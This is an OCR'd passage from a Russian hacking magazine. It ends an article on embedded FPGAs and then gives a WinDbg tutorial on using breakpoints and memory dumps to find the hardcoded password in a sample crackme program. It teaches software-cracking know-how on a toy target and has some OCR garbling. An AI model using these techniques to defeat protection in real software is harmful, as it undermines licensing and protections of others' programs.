

Схематичное изображение ядра обычных FPGA и встраиваемых

Ядро встраиваемых FPGA устроено так же, как и у обычных: это матрица из многовходовых конфигурируемых логических элементов (LUT), соединенных коммутируемой матрицей. Конструкция каждого LUT отличается в зависимости от производителя и модели, но в целом похожа на то, что мы можем найти в обычных FPGA.

Важное различие состоит в том, что FPGA на отдельных кристаллах всегда оптимизируются на максимальные производительность и быстродействие и изготавливаются на самых современных доступных технологиях, а вот встраиваемая FPGA может быть, в зависимости от задачи, оптимизирована для минимального энергопотребления в «спящем» режиме или для работы при очень малом напряжении питания.

В этом, собственно, и состоит принципиальное отличие встраиваемых FPGA от аналогов standalone: обеспечивая гибкость в дизайне, они гораздо лучше поддаются оптимизации под нужды конкретной микросхемы.

#### Обратный подход

Встроенная в процессор FPGA - не единственный возможный вариант их совмещения. С тех пор как появились FPGA, с их помощью стали реализовывать разные процессорные ядра - от вариантов популярных архитектур до специально заточенных под FPGA ядер, таких как PicoBlaze для Xilinx и NIOS для Altera.

Со временем FPGA стали больше, и логичным шагом для их производителей стало разместить на кристалле не только «море вентилей» для пользователя, но и специальные аппаратные блоки для частых задач. Разумеется, в число этих блоков попали и микропроцессорные ядра, так популярные у пользователей.

Например, чипы семейства Xilinx Zynq содержат от одного до четырех процессорных ядер архитектуры ARM и даже GPU, позволяя пользователям создавать достаточно сложные системы на одном кристалле.

Популярность встраиваемых FPGA неразрывно связана с развитием сложных систем на кристалле, выпускаемых для решения специфических задач в разных областях, в том числе таких быстро развивающихся, как интернет вещей, искусственный интеллект и беспроводные сети. Срок разработки заказной микросхемы — несколько лет, и за это время она легко может устареть, ведь разнообразные стандарты постоянно обновляются, а программная реализация важных для функционирования алгоритмов гораздо медленнее и энергозатратнее аппаратной. И именно тут на помощь приходят встраиваемые FPGA, которые позволяют обновлять железо на протяжении всего срока службы.

#### **ГДЕ МОГУТ ПРИМЕНЯТЬСЯ ВСТРАИВАЕМЫЕ FPGA**

Казалось бы, логичным ответом на этот вопрос будет «там же, где и обычные», но на самом деле у этих двух типов схем разные применения и рыночные ниши. Встроенные FPGA особенно полезны в быстро развивающихся отраслях, где стандарты постоянно обновляются, а прорывы в алгоритмах и математике случаются чуть ли не еженедельно.

- Беспроводные сети: стандарты 5G постоянно корректируются, а железо для сотовых сетей очень дорогое и должно прослужить долго, чтобы оку-ПИТЬСЯ.
- Искусственный интеллект и машинное обучение: многие алгоритмы нейросетей могут быть существенно ускорены применением встраиваемых FPGA совместно с аппаратными ускорителями DSP.
- Обработка информации, в том числе изображений и видео: все то же самое, что в двух предыдущих пунктах, - алгоритмы и стандарты обновляются, а встраиваемая FPGA позволит организовать поддержку новинок без переделки уже установленного железа (и все это при меньшем энергопотреблении, чем у отдельной FPGA).
- Высокочастотный трейдинг: как упоминалось выше, аппаратная реализация позволяет уменьшить задержки, а на современной фондовой бирже несколько микросекунд могут стоить миллионы долларов.
- Криптография: ты можешь обновлять алгоритмы шифрования при необходимости; сюда же относятся и криптовалюты (куда же без них). Отдельные FPGA перестали быть прибыльными уже давно, а вот у ASIC с перестраиваемыми отдельными блоками есть шансы быть и прибыльными, и пригодными для майнинга разных валют.

#### **ВЫВОДЫ**

В отличие от обычных отдельных FPGA, встраиваемые нельзя просто пойти и купить, они полезны тем, кто задумывается о разработке (или о заказе разработки) собственной микросхемы. Разработка современного чипа — дело довольно дорогое, и речь идет о суммах от миллиона до нескольких десятков миллионов долларов, но и выгода от применения специализированного чипа в серийных устройствах может быть огромной.

В России несколько десятков компаний занимаются разработкой микросхем, и многим из них такой проект вполне по силам. Впрочем, если учесть темпы, которыми развиваются встраиваемые FPGA, уже совсем скоро они могут появиться не только в топовых продуктах Intel, а, скажем, в новом поколении популярных микроконтроллеров. Возможно, стоит начать учить Verilog уже сегодня! ЗО

ВЗЛОМ

# ФУНДАМЕНТАЛЬНЫЕ<br>ОСНОВЫ<br>ХАКЕРСТВА

Крис Касперски Известный российский хакер. Легенда ][, ехредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠,

мышь), n2k, elraton, souriz,<br>tikus, muss, farah, jardon,

KPNC.

Юрий Язев

Программист, разработчик компьютерных игр. Старый автор журнала «Хакер»

**3HAKOMCTBO** С ОТЛАДЧИКОМ

Помимо дизассемблирования, существует и другой способ исследования программ отладка. Изначально  $\sim$ под отладкой понималось пошаговое исполнение кода, также называемое трассировкой. Сегодня же программы распухли настолько, что трассировать их бессмысленно - мы моментально утонем в омуте вложенных процедур, так и не поняв, что они, собственно, делают. Отладчик не лучшее изучения алгоритма программы — Средство  $\mathsf{C}$ ЭТИМ эффективнее справляется интерактивный дизассемблер (например, IDA).



#### **INFO**

Предыдущая часть: «Проверка аутентичности и базовый взлом защиты»

#### СПОСОБНОСТИ ОТЛАДЧИКОВ

Первым делом надо разобраться в перечне основных функциональных возможностей типовых отладчиков (без этого невозможно их осмысленное применение):

- отслеживание обращений на запись/чтение/исполнение к заданной ячейке (региону) памяти, далее по тексту именуемое бряком (брейком);
- отслеживание обращений на запись/чтение к портам ввода-вывода (уже неактуально для современных операционных систем, запрещающих пользовательским приложениям проделывать такие трюки, - это теперь прерогатива драйверов, а на уровне драйверов реализованы очень немногие защиты);
- отслеживание загрузки DLL и вызова из них таких-то функций, включая системные компоненты (как мы увидим далее, это основное оружие современного взломщика);
- отслеживание вызова программных/аппаратных прерываний (большей частью уже неактуально — не так много защит балуется с прерываниями); • отслеживание сообщений, посылаемых приложением окну;
- и, разумеется, контекстный поиск в памяти.

Как именно это делает отладчик, пока понимать необязательно, достаточно знать, что он это умеет, и все. Куда актуальнее вопрос, какой отладчик умеет это делать.

#### Герои прошлого

В оригинальной книге Крис в качестве отладчика использовал широко известный среди хакеров старой школы SoftICE. Это действительно мощный, до сих пор не превзойденный инструмент - его неоспоримым преимуществом была возможность отладки ядра Windows с помощью одного компьютера. Между тем не без давления Microsoft в 2006 году его разработку прекратили. А поскольку SoftICE очень сильно зависит от операционной системы Windows, в ее более поздних версиях он просто не запустится. Последней версией Windows, в которой работал SoftICE, была Windows XP SP2, в SP3 уже Het.



SoftICE

Хакеры, конечно, приуныли, но не стали посыпать голову пеплом, а начали изобретать альтернативные отладчики — мы увидели старт сразу нескольких интересных проектов, но какую картину мы в итоге получили? Очень печальную — сегодня нет ни одного нового хорошего отладчика! Например, в те времена передовым был коммерческий Syser от китайских разработчиков. Ему пророчили светлое будущее, думали, что он заменит в наших сердцах SoftICE, однако где он сейчас? Его нет! То есть его, конечно, можно найти на файловых свалках, но он давно не развивается.





#### Логотип Syser

На текущий момент по большому счету у хакера есть выбор только из двух по-настоящему годных отладчиков: WinDbg и OllyDbg. Последний предназначен только для исследования приложений пользовательского режима, тогда как с помощью первого можно также заниматься ядерной отладкой Windows. В этом случае придется использовать два компьютера, объединенных СОМшнурком, локальной сетью или USB-проводом.

#### Современный инструмент кодокопателя

Когда-то хакеры пренебрегали WinDbg, но со временем он вырос и стал действительно мощным и полезным инструментом кодокопателя. Не стоит забывать, что именно он используется командой разработки Windows. Для него можно изготавливать расширения путем подключаемых DLL. Начиная с Windows XP, движок отладки включен непосредственно в операционную систему. Он состоит из двух DLL: dbgeng.dll и dbghelp.dll. Кроме непосредственно средств отладки, среди которых и WinDbg, движок отладки используется в том числе «Доктором Ватсоном» (drwtsn32.exe).

Средство отладки для Windows состоит из четырех приложений, использующих dbgeng.dll:

- $\cdot$  cdb и ntsd отладчики пользовательского режима с консольным интерфейсом. Они различаются только одним: при запуске из существующего консольного окна ntsd открывает новое консольное окно, a cdb этого не делает;
- kd отладчик режима ядра с консольным интерфейсом;
- WinDbg может использоваться как отладчик либо пользовательского режима, либо режима ядра, но не одновременно. Утилита предоставляет графический интерфейс.

#### Следовательно, непосредственно WinDbg - это только оболочка для отладки с помощью движка.

Второй — вспомогательный файл dbghelp.dll, который используется внешними тулзами для исследования внутренностей Windows. Под внешними тулзами мы понимаем, например, OllyDbg, Process Explorer от Sysinternals Марка Руссиновича.

У WinDbg есть две версии: классическая и UWP. Первая устанавливается вместе с набором тулз Debugging Tools for Windows. Этот набор содержит две версии WinDbg, соответственно предназначенные для отладки 32-разрядных и 64-битных приложений. UWP-версию можно скачать из Windows Store, она имеет только 32-битную версию. Обе 32-разрядные версии абсолютно равноценны, не считая того, что в UWP-версии имеется продвинутый пользовательский интерфейс «Десятки» (кстати, весьма удобный при работе на большом экране).

Для наших экспериментов я буду применять последний. Разницы в их использовании практически нет, разве что могут немного различаться команды в пользовательском интерфейсе (именно надписи на элементах интерфейса, но не команды встроенного языка - их логическая нагрузка не изменяется).

#### СПОСОБ 0. БРЯК НА ОРИГИНАЛЬНЫЙ ПАРОЛЬ

С помощью WinDbg загрузим ломаемый нами файл passCompare1.exe через пункт меню Launch executable или Open Executable в классическом приложении. В дальнейшем я не буду приводить аналоги команд - не маленькие, сами разберетесь.

Сразу после открытия исполняемого файла WinDbg загрузит приложение, в окне Disassembly отладчика появятся дизассемблированные команды, а в окне Command отобразятся результаты их выполнения.

После создания окна приложения еще до вывода каких-либо данных выполнение прерывается на инструкции int 3 - это программная точка останова. Многие новички считают, что выполнение программы начинается с функции main или WinMain. Этому их учат в школе, либо они сами черпают такие сведения из учебников по С. Конечно, это неправда. Прежде чем попасть в функцию main конкретного приложения, процессор зарывается в дебри системного кода загрузчика образов, выполняет горы инструкций инициализации приложения внутри Windows, подключения различных библиотек и прочего. Поэтому такой бряк не означает вход в main нашей программы. Если взглянуть в окошко дизассемблера, мы увидим, что прерывание

произошло в системной функции LdrpDoDebuggerBreak модуля ntdll. Первым делом загрузим отладочную информацию для компонентов операционной системы. Для этого в командную строку введем

#### .symfix d:\debugSymbols

Эта команда определяет папку, указанную в параметре, куда отладчик при необходимости загрузит отладочные символы для подсистем Windows. Затем надо отправить команду для загрузки или обновления файлов:

#### .reload

После этого WinDbg загрузит нужные данные с серверов Microsoft. Кроме того, можно воспользоваться уже имеющейся отладочной информацией, для этого существует команда .sympath+ <путь к директории>. Если файл с отладочными символами находится в одной папке с исполняемым файлом, он подхватится автоматически. Еще можно взять файлы исходного кода, но в таком случае проще воспользоваться отладчиком, входящим в среду разработки.

Таким образом, если натравить отладчик на дебажную версию passCompare1 и при достижении первой точки останова поставить бряк на функцию main, написав

#### bp passCompare1!main

то по команде **g** мы продолжим выполнение и, когда отладчик достигнет поставленной точки останова (начало функции main), в окне дизассемблера увидим, что листинг разделен на сегменты, в заголовке которых находятся имена функций (в частности, main). В релизной версии этого не будет. Если же мы поставим точку останова по адресу начала модуля + адрес точки входа, то мы попадем не в начало функции main, а в системный загрузчик - функцию mainCRTStartup, подготовленную компилятором.

Kpome Microsoft, мало кто предоставляет отладочные символы, так что не будем привыкать к легкой жизни. Тем более WinDbg специально заточен для отладки программ без отладочной информации и исходного кода - применим его по назначению. Между тем, если приглядеться к окошку дизассемблера повнимательнее, можно заметить, что в отличие от дизассемблера dumpbin, который мы использовали в прошлой статье, WinDbg распознает имена системных функций, чем существенно упрощает анализ.



WinDbg распознает имена системных функций

Точки останова могут быть двух типов: программные и аппаратные. С первыми мы уже встречались. В программе их может быть любое количество. Для своей работы они модифицируют память исполняемого процесса, то есть в том месте, где должен стоять бряк, отладчик запоминает ассемблерную инструкцию и заменяет ее на int 3. Из-за того что программная точка останова изменяет память, ее не везде можно установить. В этом заключается ее основной недостаток.

Главная команда для установки программной точки останова - bp. Для получения списка установленных точек служит команда b1, а для удаления - команда bc, параметром которой является индекс точки останова. Звездочка в качестве параметра удаляет все бряки. Команды be и bd, соответственно, включают и выключают брейк-пойнты.

Аппаратных точек останова всегда четыре, их количество не зависит от разрядности процессора (в процессоре присутствуют восемь регистров отладки (DRO — DR7), но только первые четыре могут быть использованы для хранения адресов точек останова).

Аппаратные бряки могут ставиться в любое место памяти процесса. Таким образом, они лишены недостатка программных бряков. Остальные регистры предназначены для хранения условий доступа — срабатывания точек останова, например чтение, запись, исполнение. Малое количество — основной недостаток аппаратных бряков. Для установки аппаратной точки останова используется команда **ba** с тремя параметрами: тип доступа, размер и адрес.

К текущему моменту мы рассмотрели небольшой список команд внутреннего языка отладчика WinDbg. Наверняка ты обратил внимание на их запись. В языке отладчика присутствуют три вида команд:

- встроенные команды служат для отладки процесса и записываются без лидирующего символа, к таким командам относятся g, bp, bd;
- метакоманды управляют работой отладчика, перед ними ставится символ точки, например. reload, . symfix, .cls;
- команды-расширения, загружаемые из внешних DLL, имеют в начале символ восклицательного знака, например ! heap, ! dh.

#### Поиск адреса

Давайте попробуем наскоро найти защитный механизм и, не вникая в подробности его функционирования, напрочь отрубить защиту. Вспомним, по какому адресу расположен в памяти оригинальный пароль. Заглянем в дамп секции .rdata, где хранится пароль (см. первую статью). Оригинальный пароль myGOODpassword находится по смещению 0х402100. Попробуем вывести находящиеся по этому адресу в памяти данные:

#### dc 0x402100

Существует большое количество команд для отображения содержимого памяти. Мы использовали dc, потому что она показывает значения двойных слов и символы ASCII.

Что мы видим? Неинициализированные данные. Раньше (до «Висты») кодокопателям было проще. Windows загружала образы в виртуальную память по определенному при компиляции адресу. Для проверки достаточно несколько раз запустить приложение под Windows XP (построенное соответствующим компилятором), между запусками понадобится перезагрузка системы, так как без нее и «Десятка» будет загружать одно и то же приложение по одному и тому же адресу и сравнивать адреса начала модуля, полученные с помощью того же SoftICE по команде mod - и. Соответственно, секции тоже размещались по одним и тем же адресам. А теперь нам придется самим искать секцию .rdata уже не на диске, а в памяти. Легко сказать, но сделать еще проще!

Найдем, по какому адресу расположен наш модуль в памяти. Для этого в отладчике введем Imf m passcompare1 (второй параметр - имя модуля, адрес которого надо определить). В результате на своем компе я получил:



Отсюда следует, что начало нашего модуля находится по адресу 0хСF0000. После каждой перезагрузки системы модуль конкретного приложения проецируется в различные адреса. Теперь выведем карту памяти нашего модуля, сведения обо всех секциях РЕ-файла: **!dh passCompare1**. Вывод команды довольно объемный.

**! dh** — в некотором роде аналог команды map32 из SoftICE, при этом первая предоставляет больше сведений. Найдем в выводе описание целевой секции.rdata:

```
SECTION HEADER #2
 rdata name.
   A7E virtual size
   2000 virtual address
   C00 size of raw data
   1200 file pointer to raw data
      0 file pointer to relocation table
      0 file pointer to line numbers
     0 number of relocations
     0 number of line numbers
40000040 flags
        Initialized Data
        (no align specified)
        Read Only
```
Здесь нас интересует четвертая строчка — виртуальный адрес. Теперь можно найти, где в памяти располагается . rdata, для этого надо сложить начальный адрес модуля и виртуальный адрес секции. Посмотрим, что там находит-CЯ:

#### dc 00cf0000 + 2000

Уже теплее: читаемые символы. Пройдем глубже в секцию и распечатаем диапазон адресов:

#### dc 00cf2000 00cf21f0

А вот и наш пароль по адресу 0хСF2100! Дамп памяти процесса:





#### Найденный адрес

Выровняем вывод так, чтобы наш пароль отобразился с начала строки. Для этого к текущему адресу 0хСF2100 надо прибавить 8 - количество символов для смещения. Это будет его фактический адрес. Проверим наше предположение:

#### dc 00cf2100+8

00cf2108 4f47796d 6170444f 6f777373 000a6472 myGOODpassword..

